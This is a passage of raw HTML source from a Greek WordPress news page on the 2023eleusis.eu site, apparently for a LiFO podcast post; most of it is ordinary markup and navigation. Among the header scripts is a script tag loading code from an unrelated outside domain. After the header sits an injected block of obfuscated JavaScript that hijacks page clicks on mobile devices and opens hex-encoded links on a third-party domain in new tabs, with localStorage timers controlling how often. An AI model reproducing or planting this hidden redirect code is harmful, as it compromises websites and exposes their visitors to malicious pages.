var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"error\":\"\",\"m\":\"\",\"p\":52268,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"name\":\"lifo-x-2023-elevsis-akoyste-to-20o-podcast-2\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2023eleusis.eu/wp-json/wp/v2/posts/52268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/?p=52268' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Flifo-x-2023-elevsis-akoyste-to-20o-podcast-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Flifo-x-2023-elevsis-akoyste-to-20o-podcast-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '52268';
		let firstScroll = true;
		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-52268 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-1709">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Μετάβαση στο περιεχόμενο</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="32749" class="elementor elementor-32749 elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b6af839 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6af839" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-488f20d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="488f20d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1922" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="1709" class="elementor elementor-1709 elementor-location-single post-52268 post type-post status-publish format-standard has-post-thumbnail hentry category-ta-nea" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9cc5428 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="9cc5428" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6382b5" data-id="c6382b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8e2a9f elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="b8e2a9f" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
